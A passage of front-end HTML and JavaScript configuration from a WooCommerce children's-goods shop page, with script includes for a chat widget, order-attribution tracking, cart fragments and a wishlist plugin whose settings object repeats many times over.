message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"38fdaad1de","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"53c85311f1","remove_from_wishlist_nonce":"99bd4c2abb","reload_wishlist_and_adding_elem_nonce":"3cea9dd23d","load_mobile_nonce":"84b3d48385","delete_item_nonce":"bf01cbfd5e","save_title_nonce":"e0e6c16be5","save_privacy_nonce":"ad6ce81288","load_fragments_nonce":"f5808889eb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
